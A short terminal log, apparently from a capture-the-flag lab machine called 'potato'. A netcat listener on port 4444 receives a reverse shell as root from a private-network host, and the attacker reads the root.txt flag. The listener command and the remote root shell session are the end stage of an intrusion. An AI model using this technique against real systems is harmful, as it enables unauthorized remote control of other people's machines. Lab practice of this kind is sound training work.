 ┌──(aaron㉿aacai)-[~/Desktop/potato]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.146.50] from (UNKNOWN) [192.168.146.62] 38818
id
uid=0(root) gid=0(root) groups=0(root)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:fb:bc:b1 brd ff:ff:ff:ff:ff:ff
    inet 192.168.146.62/24 brd 192.168.146.255 scope global dynamic ens33
       valid_lft 67885sec preferred_lft 67885sec
    inet6 fe80::20c:29ff:fefb:bcb1/64 scope link
       valid_lft forever preferred_lft forever
cd
ls
root.txt
snap
cat root.txt
bGljb3JuZSB1bmlqYW1iaXN0ZSBxdWkgZnVpdCBhdSBib3V0IGTigJl1biBkb3VibGUgYXJjLWVuLWNpZWwuIA==
whoami
root
welcome.msg